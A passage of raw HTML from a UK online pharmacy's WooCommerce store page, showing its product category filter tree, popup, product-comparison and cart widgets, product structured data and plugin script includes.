	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/deluxe-inflatable-travel-pillow\/#product","name":"DELUXE INFLATABLE TRAVEL PILLOW","url":"https:\/\/allchemists.co.uk\/product\/deluxe-inflatable-travel-pillow\/","description":"Safe &amp;amp; Sound Deluxe\u00a0Inflatable Pillow. Ergonomically designed to give you increased support whilst you sleep","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-2677.jpg","sku":"SA6017","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.49","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/deluxe-inflatable-travel-pillow\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"f7380aa341","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f7380aa341" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
